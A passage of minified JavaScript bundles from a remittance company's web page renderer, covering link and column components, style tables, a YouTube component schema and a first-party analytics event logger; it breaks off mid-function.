0:"noreferrer noopener nofollow",sameWindow:f(a),isExternal:h(a)},s)).replace(s,r)},n}(c),h=function(e){return e.includes("external")},f=function(e){return e.includes("sameWindow")},m=function(e){return e.includes("noRel")},v=function(e){var n=/^(.*?)(\[(.*)\])?$/g.exec(e);if(!n)throw new Error('Unable to parse link "'.concat(e,'"'));return[n[1],n[3]?n[3].split(",").map((function(e){return e.trim()})):[]]},y=new c({allowHeaders:!1,allowParagraphs:!1}),b=(new c({allowHeaders:!0,allowParagraphs:!0}),new p({allowHeaders:!0,allowParagraphs:!0})),_=new p({allowHeaders:!1,allowParagraphs:!1}),C={gfm:!0,tables:!0,sanitize:!0,breaks:!0},w=function(e,n){var t=(0,i.m2)(e);return{dangerouslySetInnerHTML:{__html:t?(0,i.jN)(r(t,n)):""}}},L=function(e,n,t,r){void 0===r&&(r=_),r.theme=null!=t?t:l.A.LIGHT,r.styleSheet=n,e=(0,a.S)(e);var i=(0,s.jA)(e);return w(i,(0,o.Cl)((0,o.Cl)({},C),{sanitize:!1,renderer:r}))};const k=function(e,n){void 0===n&&(n=y);var t=(0,s.jA)(e);return w(t,(0,o.Cl)((0,o.Cl)({},C),{sanitize:!1,renderer:n}))}},5607:(e,n,t)=>{t.d(n,{b:()=>s});var o=t(514041),r=t(294362),i=t(59330),l=t(412867),a=t(834599),s=function(e){var n=e.children,t=e.className,s=e.href,u=void 0===s?"":s,d=e.sameWindow,g=void 0===d||d,p=e.isExternal,h=void 0!==p&&p,f=e.rel,m=e.title,v=e.onClick,y=e.styleSheet,b=e.theme,_=(0,i.Ay)(),C=(0,o.useCallback)((function(e){var t;(0,l.U)({target:"link-component-links",context:"link-brandV1-link",screen:_.componentName,properties:{href:u,inner_text:"string"==typeof n?n:null!==(t=e.currentTarget.innerText)&&void 0!==t?t:"",component_id:_.componentInstanceId}}),v&&v(e)}),[n,_,u,v]),w=o.useMemo((function(){return(0,a.j)(y,b)}),[y,b]);return o.createElement("a",{className:(0,r.Ly)(w,t),href:u,onClick:C,target:g?void 0:"_blank",title:m,rel:c(f,g,h)},n)},c=function(e,n,t){return n?e:t?"nofollow":"noreferrer"};s.displayName="LinkBrandV1"},834599:(e,n,t)=>{t.d(n,{j:()=>s,p:()=>c});var o,r=t(585608),i=t(977367),l=t(141586),a=t(100262),s=function(e,n){return(0,e.style)(c(n))},c=function(e){return d[(0,l.Cw)(e)]},u=(0,r.Cl)((0,r.Cl)((0,r.Cl)({},i.cs.p),{cursor:"pointer",textDecoration:"underline"}),(0,a.vI)("xs")),d=((o={})[l.SV.LIGHT]=(0,r.Cl)((0,r.Cl)({},u),{$nest:{"&:link":{color:a._k.typography.linkDefault},"&:visited":{color:a._k.typography.linkVisited},"&:hover, &:active":{color:a._k.typography.linkHover},"&:focus-visible":(0,r.Cl)({color:a._k.typography.linkHover},(0,a.TR)(a._k.focusOutline,"1px"))}}),o[l.SV.DARK]=(0,r.Cl)((0,r.Cl)({},u),{$nest:{"&:link":{color:a.a5.typography.linkDefault},"&:visited":{color:a.a5.typography.linkVisited},"&:hover, &:active":{color:a.a5.typography.linkHover},"&:focus-visible":(0,r.Cl)({color:a.a5.typography.linkHover},(0,a.TR)(a.a5.focusOutline,"1px"))}}),o)},956918:(e,n,t)=>{t.d(n,{Ay:()=>c,jN:()=>a,m2:()=>s});var o=t(850764),r=RegExp("&lt;span style&#x3D;&quot;color:#(......)&quot; class&#x3D;&quot;orca-icon-(.{1,32})&quot; &#x2F;&gt;","g"),i=RegExp('<span style="color:#(......)" class="orca-icon-(.{1,32})"></span>',"g"),l=RegExp("&#x2F;","g"),a=function(e){return e?e.replace(r,'<span style="color:#$1" class="orca-icon-$2"></span>'):""},s=function(e){return e?e.replace(i,"&lt;span style&#x3D;&quot;color:#$1&quot; class&#x3D;&quot;orca-icon-$2&quot; &#x2F;&gt;"):""};const c={replace:function(e,n){return e?a(o.render(e,n)).replace(l,"/"):""}}},141586:(e,n,t)=>{t.d(n,{Cw:()=>c,SV:()=>o,bu:()=>i,g4:()=>a,kH:()=>s});var o,r=t(283653);!function(e){e[e.LIGHT=0]="LIGHT",e[e.DARK=1]="DARK"}(o||(o={}));var i=[r.A.INDIGO,r.A.INDIGO_DARK,r.A.INDIGO_EXTRA_DARK,r.A.UBE],l=[r.A.EUCALYPTUS,r.A.JICAMA,r.A.LIGHT,r.A.MACADAMIA,r.A.WASABI],a=function(e){return i.filter((function(n){return n===e})).length>0},s=function(e){return l.filter((function(n){return n===e})).length>0};function c(e){return a(e)?o.DARK:o.LIGHT}},977367:(e,n,t)=>{t.d(n,{$Y:()=>_,AM:()=>w,Hm:()=>C,IQ:()=>k,Lc:()=>h,Lr:()=>v,Mi:()=>y,TA:()=>b,YK:()=>f,cs:()=>L,eV:()=>p,le:()=>m});var o=t(585608),r=t(480938),i=t(489243),l=t(606072),a='-apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol"',s='"Noto Sans", '.concat(a),c='"GreycliffCF", '.concat(s),u={none:0,xxs:r.OHB,xs:r._Oj,sm:r.HbT,mdSm:r.Yzh,md:r.COg,mdLg:r.nFf,lg:r._ms,lg2:r.gyb,lg3:r.pyX,lg4:r.gNj,xl:r.tW6,xxl:r.V$f,auto:"auto"},d={all:[""],vertical:["Top","Bottom"],horizontal:["Left","Right"],top:["Top"],bottom:["Bottom"],left:["Left"],right:["Right"]},g=function(e,n,t,o){void 0===t&&(t="all"),void 0===o&&(o=!1);var r={},i=u[n];return d[t].forEach((function(n){r["".concat(e).concat(n)]=o?"".concat(i,"px !important"):i})),r},p=function(e,n,t){return void 0===n&&(n="all"),void 0===t&&(t=!1),g("padding",e,n,t)},h=function(e,n,t){return void 0===n&&(n="all"),void 0===t&&(t=!1),g("margin",e,n,t)},f=function(e){return u[e]},m={shadowDarkTranslucent:{boxShadow:"1px 1px 10px rgba(0, 0, 0, 0.2)"},borderColorDark1:{borderColor:i.colorBrandGray3},borderThin:{borderStyle:"solid",borderWidth:1},borderThinTop:{borderTopStyle:"solid",borderTopWidth:1},borderThinLeft:{borderLeftStyle:"solid",borderLeftWidth:1},borderThinRight:{borderRightStyle:"solid",borderRightWidth:1},borderThinBottom:{borderBottomStyle:"solid",borderBottomWidth:1}},v={rounded:{borderRadius:r.Vqo}},y={baseFonts:{fontFamily:a},notoSansFont:{fontFamily:s},greycliffCFFont:{fontFamily:c}},b={h1:{fontSize:44},h2:{fontSize:35},h3:{fontSize:28},h4:{fontSize:22},quote:{fontSize:28},plarge:{fontSize:22},p:{fontSize:18},psmall:{fontSize:14},mobileH1:{fontSize:33},mobileH2:{fontSize:28},mobileH3:{fontSize:23},mobileH4:{fontSize:19},mobileQuote:{fontSize:23},mobilePLarge:{fontSize:19},mobileP:{fontSize:16},mobilePSmall:{fontSize:13}},_={light:{backgroundColor:i.colorWhite},grey:{backgroundColor:i.colorBrandGray2},jicama:{backgroundColor:i.colorBrandJicama},indigo:{backgroundColor:i.colorBrandIndigo3},indigoDark:{backgroundColor:i.colorBrandIndigo4},indigoExtraDark:{backgroundColor:i.colorBrandGray14},macadamia:{backgroundColor:i.colorBrandTurmeric1},eucalyptus:{backgroundColor:i.colorBrandAgave1},lightBlue:{backgroundColor:i.colorBrandIndigo3},dark:{backgroundColor:i.colorBrandIndigo4},darkMode:{backgroundColor:i.colorBrandGray14},ube:{backgroundColor:i.colorBrandUbe3},agave:{backgroundColor:i.colorBrandAgave0},wasabi:{backgroundColor:i.colorBrandWasabi1}},C={light:{color:i.colorWhite},dark:{color:i.colorBrandGray14},textGreen:{color:i.colorBrandGreen7},textGreen2:{color:i.colorBrandGreen13},textIndigoDark:{color:i.colorBrandIndigo4}},w={lineHeight120:{lineHeight:1.2},lineHeight140:{lineHeight:1.4}},L={h1:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileH1)),l.pL.mdUp(b.h1))}),h2:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileH2)),l.pL.mdUp(b.h2))}),h3:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileH3)),l.pL.mdUp(b.h3))}),h4:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.bold),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileH4)),l.pL.mdUp(b.h4))}),quote:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileQuote)),l.pL.mdUp(b.quote))}),plarge:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight120),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobilePLarge)),l.pL.mdUp(b.plarge))}),p:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobileP)),l.pL.mdUp(b.p))}),psmall:(0,o.Cl)((0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),w.lineHeight140),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobilePSmall)),l.pL.mdUp(b.psmall))}),disclaimer:(0,o.Cl)((0,o.Cl)((0,o.Cl)({},y.greycliffCFFont),l.YU.normal),{$nest:(0,o.Cl)((0,o.Cl)({},l.pL.smDown(b.mobilePSmall)),l.pL.mdUp(b.psmall))})},k={dropdown:2,fullscreenDropdown:9998,modal:9999,stickyHeader:1e3,underwater:-10}},870708:(e,n,t)=>{t.d(n,{I:()=>i,S:()=>l});var o=t(585608),r="^",i="caribou-highlight-text",l=function(e){return(0,o.fX)([],(0,o.zs)(function(e){var n,t,l,a,s;return void 0===e&&(e=""),(0,o.YH)(this,(function(o){switch(o.label){case 0:n=new RegExp(".*?\\".concat(r,"(.*?)\\").concat(r,".*?")),o.label=1;case 1:return n.test(e)?(t=n.exec(e),(l=null==t?void 0:t[1])?(a="".concat(r).concat(l).concat(r),s=e.indexOf(a),[4,e.slice(0,s)]):[3,4]):[3,4];case 2:return o.sent(),[4,'<span class="'.concat(i,'">').concat(l,"</span>")];case 3:return o.sent(),e=e.slice(s).replace(a,""),[3,1];case 4:return[4,e];case 5:return o.sent(),[2]}}))}(e)),!1).join("")}},412867:(e,n,t)=>{t.d(n,{yI:()=>f,eZ:()=>_,nq:()=>b,y1:()=>v,U:()=>y,vJ:()=>m});var o=t(585608),r=t(927130),i=t(593643),l=t.n(i),a="<unknown>";var s=t(665121),c=t(489243),u=function(){function e(e){var n;this.token=null,this.queue=[],this.url=e.url,this.headers=e.headers,this.domain=e.domain,this.keepalive=null!==(n=e.keepalive)&&void 0!==n&&n}return e.prototype.queueEvent=function(e){this.queue.push(e),null==this.token&&(this.token=setTimeout(this.flushQueue,1e3))},e.prototype.sendEvents=function(){this.token&&clearTimeout(this.token),this.flushQueue()},e.prototype.flushQueue=function(){var e=this;if(this.queue.length){var n=this.queue.splice(0,this.queue.length);this.loggingEvents(n);var t=JSON.stringify(n);fetch(this.url,{method:"POST",headers:this.headers,body:t,keepalive:this.keepalive}).then((function(){e.flushQueue()})).catch((function(t){var r;(r=e.queue).unshift.apply(r,(0,o.fX)([],(0,o.zs)(n),!1)),e.token=null}))}else this.token=null},e.prototype.loggingEvents=function(e){var n,t;if("development"===this.domain){var r=e.length,i=e.map((function(e){return"".concat(e.schema_name.split("/")[0],":").concat(e.event_name)})).join(", ");console.groupCollapsed&&console.groupCollapsed("UEL %c(".concat(r," event").concat(1!==r?"s":"",": ").concat(i,")"),"color: ".concat(c.colorBrandGray8));try{for(var l=(0,o.Ju)(e),a=l.next();!a.done;a=l.next()){var s=a.value;console.log(s)}}catch(e){n={error:e}}finally{try{a&&!a.done&&(t=l.return)&&t.call(l)}finally{if(n)throw n.error}}console.groupEnd&&console.groupEnd()}},(0,o.Cg)([s.d],e.prototype,"flushQueue",null),e}(),d=function(){function e(e,n){var t=this;this.config=e,this.batcher=n,"undefined"!=typeof window&&"function"==typeof window.addEventListener&&window.addEventListener("beforeunload",(function(){t.sendEvents()}))}return e.prototype.log=function(e){var n=(0,o.Cl)((0,o.Cl)({},e),{domain:this.config.domain,app:this.config.appName,application_log_timestamp:Date.now(),event_id:crypto.randomUUID(),parent_schema_names:(0,r.getParentSchemaNames)(e.schema_name)});return this.batcher.queueEvent(n),n.event_id},e.prototype.syncLog=function(e){var n=this.log(e);return this.batcher.sendEvents(),n},e.prototype.sendEvents=function(){this.batcher.sendEvents()},e}(),g="<unknown>";function p(e){return function(n,t,o){var r,i=function(e,n,t){var o=t.value;return t.value=function(){for(var e,n=[],t=0;t<arguments.length;t++)n[t]=arguments[t];if(!(null===(e=null==this?void 0:this.context)||void 0===e?void 0:e.isBot))return o.apply(this,n)},t}(0,0,o);return(r=e,function(e,n,t){var o=t.value;return t.value=function(){for(var e=this,n=[],t=0;t<arguments.length;t++)n[t]=arguments[t];if(!r.some((function(n){return void 0===e[n]||null===e[n]})))return o.apply(this,n)},t})(n,t,i)}}var h=function(){function e(){}return e.init=function(e){var n=e.appName,t=e.context,o=e.landingPageId,r=void 0===o?"":o,i=new u({url:"https://uel.remitly.io/v1/events",headers:{"remitly-uel-payload-type":"1","Content-Type":"application/json"},domain:t.domain,keepalive:!0});this.uelLogger=new d({appName:n,domain:t.domain},i),this.context=t,this.landingPageId=r},e.uelLogViewedScreen=function(e){var n,t,o,r,i=e.screenName,l=e.context,a=void 0===l?{}:l,s=Object.assign({geo_location:{country:null===(t=null===(n=this.context.geoLocation)||void 0===n?void 0:n.country)||void 0===t?void 0:t.iso2,city:null===(o=this.context.geoLocation)||void 0===o?void 0:o.city,region:null===(r=this.context.geoLocation)||void 0===r?void 0:r.region}},a,this.pageInfo);this.logUel({schema_name:"viewed_screen/2.0",event_name:"viewed_screen",screen_name:i,context:JSON.stringify(s)})},e.uelLogUserInteractionClick=function(e){var n=e.target,t=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,l=e.content,a=e.properties,s=void 0===a?{}:a;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:n,context:i,content:l,screen:t,screen_type:r,properties:JSON.stringify(s)})},e.uelLogUserInteractionLink=function(e){var n=e.target,t=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,l=e.content,a=e.properties,s=void 0===a?{}:a,c=Object.assign({page_type:this.context.pageTypeSegment,page_url:window.location.href,event_type:"link_click"},s);this.logUel({schema_name:"app_user_interaction/3.0",event_name:"tap",target:n,context:i,content:l,screen:t,screen_type:r,properties:JSON.stringify(c)})},e.uelLogUserInteractionScroll=function(e){var n=e.target,t=e.screen,o=e.screen_type,r=void 0===o?"screen":o,i=e.context,l=e.content,a=e.properties,s=void 0===a?{}:a;this.logUel({schema_name:"app_user_interaction/3.0",event_name:"scroll",target:n,context:i,content:l,screen:t,screen_type:r,properties:JSON.stringify(s)})},e.uelLogUserImpression=function(e){var n=e.target,t=e.content,o=e.screen,r=e.screen_type,i=void 0===r?"screen":r,l=e.context,a=e.properties,s=void 0===a?{}:a;this.logUel({schema_name:"user_impression/2.0",event_name:"impression",target:n,context:l,content:t,screen:o,screen_type:i,properties:JSON.stringify(s)})},e.uelLogLendingStep=function(e,n,t,o,r){this.logUel({schema_name:"lending_step/1.1",event_name:"complete",lending_product_line_user_id:e,lending_flow_id:n,lending_step_id:t,lending_step_status:o,lending_step_metadata:r})},e.logUel=function(e){try{var n=this.generateParentSchemasData(e.schema_name);this.uelLogger.log(Object.assign(n,e))}catch(e){}},e.generateParentSchemasData=function(e){var n=(0,r.getParentSchemaNames)(e);return this.getParentSchemaData(n)},e.getParentSchemaData=function(e){var n={};return e.includes("joinable_customer_journey_ids/1.0")&&Object.assign(n,this.joinableCustomerJourneyIds10),e.includes("client_data/2.0")&&Object.assign(n,this.clientData20),e.includes("user_data/1.0")&&Object.assign(n,this.userData10),e.includes("event_data/1.0")&&Object.assign(n,this.eventData10),e.includes("session_data/1.0")&&Object.assign(n,this.sessionData10),n},Object.defineProperty(e,"pageInfo",{get:function(){var e,n,t=new URL(window.location.href),o={};t.searchParams.forEach((function(e,n){o[n]=e}));try{n=document.referrer}catch(e){n=""}return{page_url:t.href,page_url_params:o,referrer_url:n,landing_page_id:this.landingPageId,page_type:null!==(e=this.context.seoPageType)&&void 0!==e?e:""}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"clientData20",{get:function(){var e,n,t,o,r,i,s,c=(t=l().getParser(navigator.userAgent),o=t.getBrowser(),r=t.getOS(),i=t.getPlatform(),s=t.getEngine(),{browser_name:o.name||a,browser_version:o.version||a,browser_engine_name:s.name||a,browser_engine_version:s.version||a,os:r.name||a,os_version:r.version||a,user_agent:navigator.userAgent,device_locale:navigator.language,device_type:i.type||a,screen_scale_factor:window.devicePixelRatio||1}),u=c.browser_name,d=c.browser_version,p=c.browser_engine_name,h=c.browser_engine_version,f=c.user_agent;return{app_version:g,app_build:g,device_make:g,device_model:g,device_locale:c.device_locale,os:c.os,os_version:c.os_version,screen_width:window.innerWidth,screen_height:window.innerHeight,screen_scale_factor:window.devicePixelRatio||1,send_country:this.context.corridor.sendingCountry.iso3,receive_country:null!==(n=null===(e=this.context.corridor.receivingCountry)||void 0===e?void 0:e.iso3)&&void 0!==n?n:null,device_environment_type:"Web",device_model_class:this.context.isMobile?"Mobile":"Desktop",browser_name:u,browser_version:d,browser_engine_name:p,browser_engine_version:h,user_agent:f}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"joinableCustomerJourneyIds10",{get:function(){var e,n;return{customer_public_id:null!==(n=null===(e=this.context.customer)||void 0===e?void 0:e.customerId)&&void 0!==n?n:null,device_environment_id:this.context.deviceEnvironmentId}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"userData10",{get:function(){return{user_id:null,metrics_id:null}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"sessionData10",{get:function(){return{session_id:g}},enumerable:!1,configurable:!0}),Object.defineProperty(e,"eventData10",{get:function(){return{event_id:crypto.randomUUID(),domain:this.context.domain,app:"renderer",application_log_timestamp:Date.now()}},enumerable:!1,configurable:!0}),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogViewedScreen",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionClick",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionLink",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserInteractionScroll",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogUserImpression",null),(0,o.Cg)([p(["uelLogger","context"])],e,"uelLogLendingStep",null),e}(),f=h.init.bind(h),m=h.uelLogViewedScreen.bind(h),v=h.uelLogUserInteractionClick.bind(h),y=(h.uelLogUserInteractionScroll.bind(h),h.uelLogUserInteractionLink.bind(h)),b=h.uelLogUserImpression.bind(h),_=h.uelLogLendingStep.bind(h)},573638:(e,n,t)=>{t.d(n,{En:()=>i,Go:()=>o,jA:()=>s,jw:()=>r});var o=function(e){return e?JSON.parse(JSON.stringify(e)):e},r=function(e,n){var t={},o=[];return e.forEach((function(e){var r=n(e);t[r]||(o.push(e),t[r]=e)})),o};function i(e){try{var n=window.getComputedStyle(e);return"none"===n.display||"hidden"===n.visibility||"0"===n.opacity}catch(e){return console.log("isHiddenHtmlElement: Element does not exist"),!0}}var l=/style\s*=/i,a=/\sstyle\s*=\s*(?:"[^"]*"|'[^']*'|[^\s>]+)/gi,s=function(e){return l.test(e)?e.replace(a,""):e}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-b5d480c843101a813ebb.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-e185f5d5fde07fd0e365.js
body_size: 712
content:
"use strict";(self.caribouJsonp=self.caribouJsonp||[]).push([[8615],{898615:(e,t,o)=>{o.r(t),o.d(t,{YouTubeVideoStepsBrandV1:()=>a});var i=o(333237),r=o(54943),s=o(357431),p=o(634466),d=o(809378),a={metadata:{name:"YouTube VideoSteps BrandV1",id:"YouTubeVideoStepsBrandV1",description:"YouTube Video BrandV1 Component with ordered list.",desktopURL:"https://cdn.remitly.com/images/v1/img/yt_video_steps_brand_v1_tue_jul_.TxJcJmK3R0qviSU1.png",mobileURL:"https://cdn.remitly.com/images/v1/img/yt_video_steps_brand_v1_mobile_t.zPNWX5p15MIULc3l.png",category:i._w.MARKETING,testInstance:"c1d2f290-a33f-487e-af5b-28b42e706675",isHydratable:!0},schema:{id:"YouTubeVideoStepsBrandV1/v1",$schema:"http://json-schema.org/schema#",type:"object",properties:{placement:{type:r.A.Select,options:[{key:"Hero",value:s.A.HERO},{key:"Component",value:s.A.COMPONENT}]},theme:{type:r.A.Select,options:p.A},header:{type:r.A.ShortText},steps:{type:r.A.List,listType:{instruction:{type:r.A.ShortText}}},embedId:{type:r.A.ShortText,description:'Note: YouTube is the only accepted video format. Paste your video ID above. If the video URL is https://www.youtube.com/watch?v=Gmo6pfgrD0M then "Gmo6pfgrD0M" is the video ID.'},imageUrl:{type:r.A.MediaUrl,description:"Note: When you provide image url, YouTube video player will be overwritten"},imageAlt:{type:r.A.ShortText}},additionalProperties:!0,required:["header","embedId","steps"]},reactComponent:d.A}}}]);
//# sourceMappingURL=caribou-renderer-client-0.1.1-e185f5d5fde07fd0e365.js.map

--- FILE ---
content_type: application/javascript
request_url: https://media.remitly.io/caribou-renderer-client-0.1.1-f244eb5eb55801e44c89.js
body_size: 5588
content:
(self.caribouJsonp=self.caribouJsonp||[]).push([[3249],{453776:(e,t,n)=>{"use strict";n.d(t,{Or:()=>a,ZU:()=>i,vv:()=>o});var r=n(553692),o=[{key:r.A.LEFT,value:r.A.LEFT},{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],a=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.RIGHT,value:r.A.RIGHT}],i=[{key:r.A.CENTER,value:r.A.CENTER},{key:r.A.LEFT,value:r.A.LEFT}];r.A.LEFT,r.A.LEFT,r.A.RIGHT,r.A.RIGHT},634466:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(283653);const o=[{key:r.A.EUCALYPTUS,value:r.A.EUCALYPTUS},{key:r.A.INDIGO,value:r.A.INDIGO},{key:r.A.INDIGO_DARK,value:r.A.INDIGO_DARK},{key:r.A.INDIGO_EXTRA_DARK,value:r.A.INDIGO_EXTRA_DARK},{key:r.A.JICAMA,value:r.A.JICAMA},{key:r.A.LIGHT,value:r.A.LIGHT},{key:r.A.MACADAMIA,value:r.A.MACADAMIA},{key:r.A.UBE,value:r.A.UBE},{key:r.A.WASABI,value:r.A.WASABI}]},643234:(e,t,n)=>{"use strict";n.d(t,{A:()=>f});var r=n(585608),o=n(514041),a=n(294362),i=n(480938),c=n(94487),l=n(977367),s=n(512662),m=n(59330),d=n(497496),u=n(533064),h=function(e){var t=e.style,n=i.wq4;return{iconWrap:t(l.Hm.textGreen2,(0,l.Lc)("md","bottom"),{$nest:{"& :before":(0,r.Cl)({},l.Hm.textGreen2)}}),iconWrapOnDark:t(l.Hm.textGreen,(0,l.Lc)("md","bottom"),{$nest:{"& :before":(0,r.Cl)({},l.Hm.textGreen)}}),img:t({maxWidth:"100%",maxHeight:n,margin:"0 auto",display:"block"}),columnStyle:t((0,l.eV)("lg","bottom"),{textAlign:"center",$nest:{"& ul":{paddingLeft:"0px"},"& li":{listStyle:"none"},"& li:before":(0,r.Cl)((0,r.Cl)({content:'"✓"',fontFamily:"orca-icons"},l.Hm.textGreen),(0,l.Lc)("sm","right"))}}),columnStyleColor:t({$nest:{"& li:before":(0,r.Cl)({},l.Hm.textGreen2)}}),columnStyleColorOnDark:t({$nest:{"& li:before":(0,r.Cl)({},l.Hm.textGreen)}}),body:t(l.cs.p,{margin:0,padding:0,$nest:{"&:not(:last-child)":(0,r.Cl)({},(0,l.Lc)("md","bottom"))}}),disclaimer:t(l.cs.psmall,{margin:0,padding:0}),header:t(l.cs.h4,(0,l.Lc)("md","bottom"),{margin:0,padding:0}),iconHeightStyle:t({height:n,fontSize:n})}};const f=function(e){var t=(0,m.Ay)(),n=t.context,r=t.styleSheet,i=(0,u.I)(h,r),l=e.isDark?i.iconWrapOnDark:i.iconWrap,f=e.isDark?i.columnStyleColorOnDark:i.columnStyleColor,g=(0,c.A)(n,r),p=n.imageOptimizationServiceUrl;return o.createElement("div",{className:"".concat(e.className," ").concat(i.columnStyle," ").concat(f)},o.createElement("div",{className:l},e.imageUrl&&o.createElement("div",{className:i.iconHeightStyle},o.createElement("img",{src:(0,d.p4)(p,e.imageUrl),className:i.img,alt:e.text,width:"36",height:"36"})),!e.imageUrl&&e.text&&o.createElement(s._,{text:e.text})),o.createElement("h3",{className:"".concat(g(e.bodyAlignment)," ").concat(i.header)},o.createElement(s._,{text:e.header})),o.createElement("div",{className:(0,a.Ly)(i.body,g(e.bodyAlignment))},o.createElement(s._,{text:e.body})),e.disclaimer&&o.createElement("div",{className:(0,a.Ly)(i.disclaimer,g(e.bodyAlignment))},o.createElement(s._,{text:e.disclaimer})))}},295501:(e,t,n)=>{"use strict";n.d(t,{W:()=>r});var r=function(e){return{styleSheet:e.styleSheet,context:e.context,locale:e.locale,componentName:e.componentName,componentInstanceId:e.componentInstanceId}}},54943:(e,t,n)=>{"use strict";var r;n.d(t,{A:()=>o}),function(e){e.ShortText="short-text",e.LongText="long-text",e.Select="select",e.MediaUrl="media-url",e.Nested="nested",e.List="list",e.Checkbox="checkbox"}(r||(r={}));const o=r},278773:(e,t,n)=>{"use strict";n.d(t,{A:()=>S});var r=n(585608),o=n(514041),a=n(386863),i=n(627848),c=n(553692),l=n(295501),s=n(141586),m=n(294362),d=n(977367),u=n(94487),h=n(606072),f=n(512662),g=n(59330),p=n(497496),v=n(533064),A=function(e){var t=e.style,n=t({$nest:(0,r.Cl)({},h.pL.mdUp({alignItems:"center"}))}),o=t({$debugName:"image_asset",width:"100%"}),a=t(d.cs.p,(0,r.Cl)((0,r.Cl)({},(0,d.Lc)("sm","top")),{$nest:(0,r.Cl)({},h.pL.mdUp(h.Bq.center))}));return{imgRow:n,img:o,columnStyle:t({$nest:{"& h4":(0,r.Cl)({},d.cs.h4),"&:not(:first-child)":{$nest:(0,r.Cl)((0,r.Cl)({},h.pL.smDown((0,d.Lc)("lg","top"))),h.pL.mdUp((0,d.Lc)("mdLg","top")))},"&:last-child":(0,r.Cl)({},(0,d.Lc)("lg","bottom"))}},{$nest:{"& h4":{$nest:(0,r.Cl)({},h.pL.mdUp(h.Bq.center,(0,d.Lc)("mdLg","top")))}}}),alternativeText:t(d.cs.h4,d.Hm.textGreen),disclaimer:t(d.cs.psmall),paragraph:a}};const y=function(e){var t=(0,g.Ay)(),n=t.context,r=t.styleSheet,a=(0,v.I)(A,r),i=(0,u.A)(n,r),c=n.imageOptimizationServiceUrl;return o.createElement("div",{className:"".concat(e.column.className," ").concat(a.columnStyle)},o.createElement("div",{className:"rm-row justify-content-center"},e.column.imageUrl&&o.createElement("div",{className:"rm-col-4 rm-col-md-6 ".concat(a.imgRow)},o.createElement("img",{src:(0,p.p4)(c,e.column.imageUrl),className:a.img,alt:e.column.text})),!e.column.imageUrl&&e.column.text&&o.createElement("span",{className:"rm-col-4 rm-col-md-6 ".concat(a.alternativeText)},o.createElement(f._,{text:e.column.text})),o.createElement("div",{className:(0,m.Ly)("rm-col-8 rm-col-md-12",i(e.column.bodyAlignment))},o.createElement("h3",null,o.createElement(f._,{text:e.column.header})),e.column.body&&o.createElement("div",{className:a.paragraph},o.createElement(f._,{text:e.column.body})),e.column.disclaimer&&o.createElement("div",{className:(0,m.Ly)(a.paragraph,a.disclaimer,i(e.column.bodyAlignment))},o.createElement(f._,{text:e.column.disclaimer})))))};var C=n(643234),E=function(e){return{container:(0,e.style)((0,d.eV)("xl","top"),(0,d.eV)("lg","bottom"),{$nest:(0,r.Cl)({},h.pL.smDown((0,r.Cl)({},(0,d.eV)("lg","top"))))})}},H=function(e,t){var n=["rm-col-".concat(12)];if(t&&t<=6){var r=Math.floor(12/t);n.push("rm-col-md-".concat(r))}else switch(e){case 2:n.push("rm-col-md-6");break;case 3:case 5:case 6:n.push("rm-col-md-4");break;case 4:n.push("rm-col-md-6"),n.push("rm-col-lg-3")}return n.join(" ")};const S=function(e){var t=(0,g.Ay)(),n=t.styleSheet,m=(0,v.I)(E,n),d=e.mobileColumnAlignment===c.A.RIGHT,u=e.columnsInOneLine;return o.createElement(i.A,{theme:e.theme},o.createElement("div",{className:"".concat(m.container," rm-container")},(e.header||e.subheader)&&o.createElement(a.A,(0,r.Cl)({header:e.header,placement:e.placement,subheader:e.subheader,subheaderTag:"plarge",theme:e.theme},(0,l.W)(t))),o.createElement("div",{className:"rm-row justify-content-center"},d&&e.columns.map((function(t,n){return 